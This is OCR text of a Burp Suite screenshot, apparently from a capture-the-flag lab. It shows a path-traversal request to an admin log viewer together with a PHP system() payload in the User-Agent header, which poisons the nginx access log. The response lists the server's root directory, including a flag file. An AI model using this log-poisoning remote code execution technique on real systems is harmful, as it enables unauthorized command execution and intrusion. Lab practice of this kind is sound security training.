 Burp Suite Community Edition v2022.12.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
4 × +
Send Cancel < ▾ > ▾ Target: http://4
Request
Pretty Raw Hex \n ≡
1 GET /ilf_admin/index.php?log=
../../../../../../../../../var/log/nginx/access.log
HTTP/1.1
2 Host: 46.101.84.151:32179
3 User-Agent: <?php system('ls /'); ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
/ilf_admin/index.php?log=../../../../../.
./../../../var/log/nginx/access.log
HTTP/1.1" 200 2641 "-"
"/var/www/html/ilf_admin
217 "
218 46.101.84.151 - - [08/Feb/2023:08:59:05
+0000] "GET
/ilf_admin/index.php?log=../../../../../.
./../../../var/log/nginx/access.log
HTTP/1.1" 200 2641 "-"
"/var/www/html/ilf_admin
219 "
220 46.101.84.151 - - [08/Feb/2023:08:59:22
+0000] "GET
/ilf_admin/index.php?log=../../../../../.
./../../../var/log/nginx/access.log
HTTP/1.1" 200 2670 "-" "bin
221 dev
222 etc
223 flag_ .txt
224 home
225 lib
226 media
227 mnt
228 opt
229 proc
230 root
231 run
232 sbin
233 srv
234 sys
235 tmp
236 usr
237 var
238 "
239 46.101.84.151 - - [08/Feb/2023:08:59:23
+0000] "GET
/ilf_admin/index.php?log=../../../../../.
./../../../var/log/nginx/access.log
HTTP/1.1" 200 2670 "-" "bin
240 dev
241 etc
? Search... 0 matches